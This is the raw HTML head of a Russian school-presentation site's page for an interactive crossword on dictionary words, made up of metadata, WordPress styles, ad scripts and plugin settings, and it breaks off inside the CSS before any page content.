

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://volna.org/russkij_jazyk/intieraktivnyi_krossvord__slovarnyie_slova_.html
body_size: 33229
content:
<br />
<b>Warning</b>:  call_user_func_array() expects parameter 1 to be a valid callback, class '' not found in <b>/home/webadmin/volna.org/wp-includes/class-wp-hook.php</b> on line <b>324</b><br />
<!DOCTYPE html>
<!--[if IE 7]>
<html class="ie ie7" lang="ru-RU">
<![endif]-->
<!--[if IE 8]>
<html class="ie ie8" lang="ru-RU">
<![endif]-->
<!--[if !(IE 7) & !(IE 8)]><!-->
<html lang="ru-RU">
<!--<![endif]-->
<head>
    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width">

<link rel="icon" href="https://volna.org/wp-content/uploads/2014/12/favicon.png" type="image/x-icon" />
<link rel="shortcut icon" href="https://volna.org/wp-content/uploads/2014/12/favicon.png" type="image/x-icon" />
    <title>Презентация - Интерактивный кроссворд - Словарные слова</title>
    <!--[if lt IE 9]>
    <script src="https://volna.org/wp-content/themes/volna/js/html5.js"></script>
    <![endif]-->
	<!-- Yandex.RTB -->
	<script>window.yaContextCb=window.yaContextCb||[]</script>
	<script src="https://yandex.ru/ads/system/context.js" async></script>
    <meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<meta name="description" content="Слайд №1 Конкурс интерактивных презентаций &quot;Интерактивная мозаика&quot;.Pedsovet.suХамадиева Наталья Александровна МОУ лицей «Синтон», г. Чайковский Пермского" />
	<link rel="canonical" href="https://volna.org/russkij_jazyk/intieraktivnyi_krossvord__slovarnyie_slova_.html" />
	<meta property="og:locale" content="ru_RU" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Презентация - Интерактивный кроссворд - Словарные слова" />
	<meta property="og:description" content="Слайд №1 Конкурс интерактивных презентаций &quot;Интерактивная мозаика&quot;.Pedsovet.suХамадиева Наталья Александровна МОУ лицей «Синтон», г. Чайковский Пермского" />
	<meta property="og:url" content="https://volna.org/russkij_jazyk/intieraktivnyi_krossvord__slovarnyie_slova_.html" />
	<meta property="og:site_name" content="База готовых презентаций PowerPoint для школы" />
	<meta property="article:published_time" content="2014-11-17T09:33:39+00:00" />
	<meta property="article:modified_time" content="2014-12-17T08:56:17+00:00" />
	<meta property="og:image" content="https://volna.org/wp-content/uploads/2014/11/intieraktivnyi_krossvord__slovarnyie_slova_0.png" />
	<meta property="og:image:width" content="500" />
	<meta property="og:image:height" content="374" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="author" content="Виктория" />
	<meta name="twitter:label1" content="Написано автором" />
	<meta name="twitter:data1" content="Виктория" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"Article","@id":"https://volna.org/russkij_jazyk/intieraktivnyi_krossvord__slovarnyie_slova_.html#article","isPartOf":{"@id":"https://volna.org/russkij_jazyk/intieraktivnyi_krossvord__slovarnyie_slova_.html"},"author":{"name":"Виктория","@id":"https://volna.org/#/schema/person/742d71a6df9a4a8396eb8b789d76f658"},"headline":"Интерактивный кроссворд &#8212; Словарные слова","datePublished":"2014-11-17T09:33:39+00:00","dateModified":"2014-12-17T08:56:17+00:00","mainEntityOfPage":{"@id":"https://volna.org/russkij_jazyk/intieraktivnyi_krossvord__slovarnyie_slova_.html"},"wordCount":795,"commentCount":0,"publisher":{"@id":"https://volna.org/#organization"},"image":{"@id":"https://volna.org/russkij_jazyk/intieraktivnyi_krossvord__slovarnyie_slova_.html#primaryimage"},"thumbnailUrl":"https://volna.org/wp-content/uploads/2014/11/intieraktivnyi_krossvord__slovarnyie_slova_0.png","articleSection":["Русский язык"],"inLanguage":"ru-RU","potentialAction":[{"@type":"CommentAction","name":"Comment","target":["https://volna.org/russkij_jazyk/intieraktivnyi_krossvord__slovarnyie_slova_.html#respond"]}]},{"@type":"WebPage","@id":"https://volna.org/russkij_jazyk/intieraktivnyi_krossvord__slovarnyie_slova_.html","url":"https://volna.org/russkij_jazyk/intieraktivnyi_krossvord__slovarnyie_slova_.html","name":"Презентация - Интерактивный кроссворд - Словарные слова","isPartOf":{"@id":"https://volna.org/#website"},"primaryImageOfPage":{"@id":"https://volna.org/russkij_jazyk/intieraktivnyi_krossvord__slovarnyie_slova_.html#primaryimage"},"image":{"@id":"https://volna.org/russkij_jazyk/intieraktivnyi_krossvord__slovarnyie_slova_.html#primaryimage"},"thumbnailUrl":"https://volna.org/wp-content/uploads/2014/11/intieraktivnyi_krossvord__slovarnyie_slova_0.png","datePublished":"2014-11-17T09:33:39+00:00","dateModified":"2014-12-17T08:56:17+00:00","description":"Слайд №1 Конкурс интерактивных презентаций \"Интерактивная мозаика\".Pedsovet.suХамадиева Наталья Александровна МОУ лицей «Синтон», г. Чайковский Пермского","breadcrumb":{"@id":"https://volna.org/russkij_jazyk/intieraktivnyi_krossvord__slovarnyie_slova_.html#breadcrumb"},"inLanguage":"ru-RU","potentialAction":[{"@type":"ReadAction","target":["https://volna.org/russkij_jazyk/intieraktivnyi_krossvord__slovarnyie_slova_.html"]}]},{"@type":"ImageObject","inLanguage":"ru-RU","@id":"https://volna.org/russkij_jazyk/intieraktivnyi_krossvord__slovarnyie_slova_.html#primaryimage","url":"https://volna.org/wp-content/uploads/2014/11/intieraktivnyi_krossvord__slovarnyie_slova_0.png","contentUrl":"https://volna.org/wp-content/uploads/2014/11/intieraktivnyi_krossvord__slovarnyie_slova_0.png","width":500,"height":374},{"@type":"BreadcrumbList","@id":"https://volna.org/russkij_jazyk/intieraktivnyi_krossvord__slovarnyie_slova_.html#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Главная","item":"https://volna.org/"},{"@type":"ListItem","position":2,"name":"Все презентации","item":"https://volna.org/main"},{"@type":"ListItem","position":3,"name":"Русский язык","item":"https://volna.org/russkij_jazyk"},{"@type":"ListItem","position":4,"name":"Интерактивный кроссворд &#8212; Словарные слова"}]},{"@type":"WebSite","@id":"https://volna.org/#website","url":"https://volna.org/","name":"База готовых презентаций PowerPoint для школы","description":"Большой сборник презентаций в помощь школьнику.","publisher":{"@id":"https://volna.org/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://volna.org/?s={search_term_string}"},"query-input":"required name=search_term_string"}],"inLanguage":"ru-RU"},{"@type":"Organization","@id":"https://volna.org/#organization","name":"volna.org","url":"https://volna.org/","logo":{"@type":"ImageObject","inLanguage":"ru-RU","@id":"https://volna.org/#/schema/logo/image/","url":"https://volna.org/wp-content/uploads/2019/10/logo.png","contentUrl":"https://volna.org/wp-content/uploads/2019/10/logo.png","width":250,"height":93,"caption":"volna.org"},"image":{"@id":"https://volna.org/#/schema/logo/image/"}},{"@type":"Person","@id":"https://volna.org/#/schema/person/742d71a6df9a4a8396eb8b789d76f658","name":"Виктория","image":{"@type":"ImageObject","inLanguage":"ru-RU","@id":"https://volna.org/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/651bddcefad4983366ddeec81dec47dd?s=96&d=retro&r=g","contentUrl":"https://secure.gravatar.com/avatar/651bddcefad4983366ddeec81dec47dd?s=96&d=retro&r=g","caption":"Виктория"},"description":"Образование - это пособие для ума по законам природы.","url":"https://volna.org/author/admin"}]}</script>


<link rel="alternate" type="application/rss+xml" title="База готовых презентаций PowerPoint для школы &raquo; Лента" href="https://volna.org/feed" />
<link rel="alternate" type="application/rss+xml" title="База готовых презентаций PowerPoint для школы &raquo; Лента комментариев" href="https://volna.org/comments/feed" />
<link rel="alternate" type="application/rss+xml" title="База готовых презентаций PowerPoint для школы &raquo; Лента комментариев к &laquo;Интерактивный кроссворд &#8212; Словарные слова&raquo;" href="https://volna.org/russkij_jazyk/intieraktivnyi_krossvord__slovarnyie_slova_.html/feed" />
<link rel='stylesheet' id='box_css-css' href='https://volna.org/wp-content/plugins/modesco-author-box/css/box_style.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='wp-block-library-css' href='https://volna.org/wp-includes/css/dist/block-library/style.min.css' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://volna.org/wp-content/plugins/contact-form-7/includes/css/styles.css' type='text/css' media='all' />
<link rel='stylesheet' id='jquery.fancybox-css' href='https://volna.org/wp-content/plugins/fancy-box/jquery.fancybox.css' type='text/css' media='all' />
<link rel='stylesheet' id='toc-screen-css' href='https://volna.org/wp-content/plugins/modesco-table-of-contents-plus/screen.css' type='text/css' media='all' />
<link rel='stylesheet' id='twentyfourteen-lato-css' href='//fonts.googleapis.com/css?family=Lato%3A300%2C400%2C700%2C900%2C300italic%2C400italic%2C700italic' type='text/css' media='all' />
<link rel='stylesheet' id='genericons-css' href='https://volna.org/wp-content/themes/volna/genericons/genericons.css' type='text/css' media='all' />
<link rel='stylesheet' id='twentyfourteen-style-css' href='https://volna.org/wp-content/themes/volna/style.css' type='text/css' media='all' />
<!--[if lt IE 9]>
<link rel='stylesheet' id='twentyfourteen-ie-css' href='https://volna.org/wp-content/themes/volna/css/ie.css' type='text/css' media='all' />
<![endif]-->
<link rel='stylesheet' id='yarpp-thumbnails-yarpp-thumbnail-css' href='https://volna.org/wp-content/plugins/modesco-yarpp/includes/styles_thumbnails.css.php?width=170&#038;height=130' type='text/css' media='all' />
<link rel='stylesheet' id='__EPYT__style-css' href='https://volna.org/wp-content/plugins/youtube-embed-plus-pro/styles/ytprefs.min.css' type='text/css' media='all' />
<style id='__EPYT__style-inline-css' type='text/css'>

                .epyt-gallery-thumb {
                        width: 33.333%;
                }
                
</style>
<link rel='stylesheet' id='__disptype__-css' href='https://volna.org/wp-content/plugins/youtube-embed-plus-pro/scripts/lity.min.css' type='text/css' media='all' />
<script type="text/javascript" src="https://volna.org/wp-includes/js/jquery/jquery.min.js" id="jquery-core-js"></script>
<script type="text/javascript" src="https://volna.org/wp-includes/js/jquery/jquery-migrate.min.js" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://volna.org/wp-content/plugins/fancy-box/jquery.fancybox.js" id="jquery.fancybox-js"></script>
<script type="text/javascript" src="https://volna.org/wp-content/plugins/fancy-box/jquery.easing.js" id="jquery.easing-js"></script>
<script type="text/javascript" src="https://volna.org/wp-content/plugins/modesco-wonderplugin-gridgallery/engine/wonderplugingridlightbox.js" id="wonderplugin-gridgallery-lightbox-script-js"></script>
<script type="text/javascript" src="https://volna.org/wp-content/plugins/modesco-wonderplugin-gridgallery/engine/wonderplugingridgallery.js" id="wonderplugin-gridgallery-script-js"></script>
<script type="text/javascript" src="https://volna.org/wp-content/plugins/youtube-embed-plus-pro/scripts/lity.min.js" id="__dispload__-js"></script>
<script type="text/javascript" id="__ytprefs__-js-extra">
/* <![CDATA[ */
var _EPYT_ = {"ajaxurl":"https:\/\/volna.org\/wp-admin\/admin-ajax.php","security":"30a00f21b7","gallery_scrolloffset":"20","eppathtoscripts":"https:\/\/volna.org\/wp-content\/plugins\/youtube-embed-plus-pro\/scripts\/","eppath":"https:\/\/volna.org\/wp-content\/plugins\/youtube-embed-plus-pro\/","epresponsiveselector":"[\"iframe.__youtube_prefs__\",\"iframe[src*='youtube.com']\",\"iframe[src*='youtube-nocookie.com']\",\"iframe[data-ep-src*='youtube.com']\",\"iframe[data-ep-src*='youtube-nocookie.com']\",\"iframe[data-ep-gallerysrc*='youtube.com']\"]","epdovol":"1","version":"14.2.1.2","evselector":"iframe.__youtube_prefs__[src], iframe[src*=\"youtube.com\/embed\/\"], iframe[src*=\"youtube-nocookie.com\/embed\/\"]","ajax_compat":"","maxres_facade":"eager","ytapi_load":"light","pause_others":"","stopMobileBuffer":"1","facade_mode":"","not_live_on_channel":"","not_live_showtime":"180","vi_active":"","vi_js_posttypes":[]};
/* ]]> */
</script>
<script type="text/javascript" src="https://volna.org/wp-content/plugins/youtube-embed-plus-pro/scripts/ytprefs.min.js" id="__ytprefs__-js"></script>
<link rel="https://api.w.org/" href="https://volna.org/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://volna.org/wp-json/wp/v2/posts/45711" /><link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://volna.org/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fvolna.org%2Frusskij_jazyk%2Fintieraktivnyi_krossvord__slovarnyie_slova_.html" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://volna.org/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fvolna.org%2Frusskij_jazyk%2Fintieraktivnyi_krossvord__slovarnyie_slova_.html&#038;format=xml" />
<style>.pseudo-clearfy-link { color: #008acf; cursor: pointer;}.pseudo-clearfy-link:hover { text-decoration: none;}</style><meta name="yandex-verification" content="5e737b03e7c0d0fd" /><script type="text/javascript">
  jQuery(document).ready(function($){
    var select = $('a[href$=".bmp"],a[href$=".gif"],a[href$=".jpg"],a[href$=".jpeg"],a[href$=".png"],a[href$=".BMP"],a[href$=".GIF"],a[href$=".JPG"],a[href$=".JPEG"],a[href$=".PNG"]');
    select.attr('rel', 'fancybox');
    select.fancybox();
  });
</script>
    <link rel="stylesheet" href="https://cdnjs.cloudflare.com/ajax/libs/font-awesome/4.5.0/css/font-awesome.min.css" />
    <style type="text/css">div#toc_container {width: 100%;}</style><style type="text/css" id="custom-background-css">
body.custom-background { background-color: #868686; }
</style>
	<link rel="icon" href="https://volna.org/wp-content/uploads/2022/08/cropped-favicon-volna-32x32.png" sizes="32x32" />
<link rel="icon" href="https://volna.org/wp-content/uploads/2022/08/cropped-favicon-volna-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://volna.org/wp-content/uploads/2022/08/cropped-favicon-volna-180x180.png" />
<meta name="msapplication-TileImage" content="https://volna.org/wp-content/uploads/2022/08/cropped-favicon-volna-270x270.png" />
<!--noptimize--><script data-noptimize="" data-wpfc-render="false">
/* <![CDATA[ */
window.fpm_settings = {"timer_text":"\u0417\u0430\u043a\u0440\u044b\u0442\u044c \u0447\u0435\u0440\u0435\u0437","lazyload":"false","threshold":"300","dublicate":"true","rtb":"false","sidebar":"true","selector":"#colophon","bottom":"10","ajaxUrl":"https:\/\/volna.org\/wp-admin\/admin-ajax.php","ip_to_block":"https:\/\/volna.org\/ip.html","get_ip":"https:\/\/volna.org\/wp-content\/plugins\/flatpm-wp\/ip.php","speed":"300","overlay":"false","locale":"ru","key":"U2R1elQ1TzNENElVcTF6","role":"not_logged_in"};
/* ]]> */
</script>
<!--/noptimize--><!--noptimize-->
<noscript data-noptimize id="fpm_modul">
<style>
html{max-width:100vw}
.fpm-async:not([data-fpm-type="outgoing"]) + .fpm-async:not([data-fpm-type="outgoing"]){display:none}
[data-fpm-type]{background-color:transparent;transition:background-color .2s ease}
[data-fpm-type]{position:relative;overflow:hidden;border-radius:3px;z-index:0}
.fpm-cross{transition:box-shadow .2s ease;position:absolute;top:-0px;right:0;width:22px;height:22px;background:#000000;display:block;cursor:pointer;z-index:99;border:none;padding:0;min-width:0;min-height:0}
.fpm-cross:hover{box-shadow:0 0 0 50px rgba(0,0,0,.2) inset}
.fpm-cross:after,
.fpm-cross:before{transition:transform .3s ease;content:'';display:block;position:absolute;top:0;left:0;right:0;bottom:0;width:calc(22px / 2);height:2px;background:#ffffff;transform-origin:center;transform:rotate(45deg);margin:auto}
.fpm-cross:before{transform:rotate(-45deg)}
.fpm-cross:hover:after{transform:rotate(225deg)}
.fpm-cross:hover:before{transform:rotate(135deg)}
.fpm-timer{position:absolute;top:-0px;right:0;padding:0 15px;color:#ffffff;background:#000000;line-height:22px;height:22px;text-align:center;font-size:14px;z-index:99}
[data-fpm-type="outgoing"].center .fpm-timer,[data-fpm-type="outgoing"].center .fpm-cross{top:0!important}
.fpm-timer span{font-size:16px;font-weight:600}
[data-fpm-type="outgoing"]{transition:transform 300ms ease,opacity 300ms ease,min-width 0s;transition-delay:0s,0s,.3s;position:fixed;min-width:250px!important;z-index:9999;opacity:0;background:#ffffff;pointer-events:none;will-change:transform;overflow:visible;max-width:100vw}
[data-fpm-type="outgoing"]:after{content:'';position:absolute;top:0;left:0;right:0;bottom:0;z-index:1;pointer-events:all}
[data-fpm-type="outgoing"].fpm-show:after{pointer-events:none}


[data-fpm-type="outgoing"] *{max-width:none}

[data-fpm-type="outgoing"].left-top [id*="yandex_rtb_"],
[data-fpm-type="outgoing"].right-top [id*="yandex_rtb_"],
[data-fpm-type="outgoing"].left-center [id*="yandex_rtb_"],
[data-fpm-type="outgoing"].right-center [id*="yandex_rtb_"],
[data-fpm-type="outgoing"].left-bottom [id*="yandex_rtb_"],
[data-fpm-type="outgoing"].right-bottom [id*="yandex_rtb_"]{max-width:336px;min-width:160px}

[data-fpm-type].no-preloader:after,[data-fpm-type].no-preloader:before,
[data-fpm-type="outgoing"]:after,[data-fpm-type="outgoing"]:before{display:none}

[data-fpm-type="outgoing"].fpm-show{opacity:1;pointer-events:all;min-width:0!important}

[data-fpm-type="outgoing"].center{position:fixed;top:50%;left:50%;height:auto;z-index:-2;opacity:0;transform:translateX(-50%) translateY(-50%) scale(.6)}
[data-fpm-type="outgoing"].center.fpm-show{transform:translateX(-50%) translateY(-50%) scale(1);opacity:1}
[data-fpm-type="outgoing"].center.fpm-show{z-index:2000}

[data-fpm-type="outgoing"].left-top{top:0;left:0;transform:translateX(-100%)}
[data-fpm-type="outgoing"].top-center{top:0;left:50%;transform:translateX(-50%) translateY(-100%)}
[data-fpm-type="outgoing"].right-top{top:0;right:0;transform:translateX(100%)}
[data-fpm-type="outgoing"].left-center{top:50%;left:0;transform:translateX(-100%) translateY(-50%)}
[data-fpm-type="outgoing"].right-center{top:50%;right:0;transform:translateX(100%) translateY(-50%)}
[data-fpm-type="outgoing"].left-bottom{bottom:0;left:0;transform:translateX(-100%)}
[data-fpm-type="outgoing"].bottom-center{bottom:0;left:50%;transform:translateX(-50%) translateY(100%)}
[data-fpm-type="outgoing"].right-bottom{bottom:0;right:0;transform:translateX(100%)}
[data-fpm-type="outgoing"].fpm-show.left-center,
[data-fpm-type="outgoing"].fpm-show.right-center{transform:translateX(0) translateY(-50%)}
